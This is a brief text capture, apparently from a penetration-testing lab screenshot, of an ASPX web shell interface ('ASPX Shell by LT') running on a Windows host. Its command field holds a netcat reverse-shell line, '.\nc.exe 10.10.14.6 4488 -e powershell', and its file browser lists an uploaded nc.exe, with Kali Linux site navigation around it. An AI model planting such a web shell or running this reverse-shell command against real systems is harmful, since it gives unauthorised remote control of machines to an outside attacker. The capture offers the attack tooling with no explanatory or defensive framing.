 127.0.0.1:8000/webshell.aspx?fdir=C%3a%2f%2fnc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ASPX Shell by LT
Shell
.\nc.exe 10.10.14.6 4488 -e powershell Execute
File Browser
Drives:
C:
Working directory:
C:/ nc/
Name Size KB Actions
Microsoft <DIR>
nc.exe 58 Del
Upload to this directory:
Examinar... Ningún archivo seleccionado. Upload